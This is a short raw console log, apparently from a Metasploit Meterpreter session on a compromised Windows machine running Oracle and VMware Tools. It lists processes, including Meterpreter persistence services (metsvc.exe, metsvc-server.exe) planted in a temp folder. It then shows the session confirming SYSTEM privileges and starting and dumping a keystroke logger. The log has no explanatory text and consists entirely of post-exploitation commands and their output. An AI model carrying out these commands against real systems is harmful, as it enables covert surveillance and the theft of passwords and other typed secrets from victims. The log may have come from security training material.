 2976 552 TPAutoConnSvc.exe x86 0 NT AUTHORITY\SYSTEM
C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
3072 552 dllhost.exe x86 0 NT AUTHORITY\SYSTEM
C:\WINDOWS\system32\dllhost.exe
3124 740 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM
C:\WINDOWS\system32\wbem\wmiprvse.exe
3480 3472 emagent.exe x86 0 NT AUTHORITY\SYSTEM
C:\oracle\product\10.2.0\db_1\bin\emagent.exe
3856 2976 TPAutoConnect.exe x86 0 ROOT-TVI862UBEH\Administrato
r C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
3916 4028 metsvc-server.exe x86 0 NT AUTHORITY\SYSTEM
C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\KGGMZUnwgcq\metsvc-server.exe
4028 552 metsvc.exe x86 0 NT AUTHORITY\SYSTEM
C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\KGGMZUnwgcq\metsvc.exe
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<N1> <N2> <N3> <N4> <N5> <N6>
meterpreter >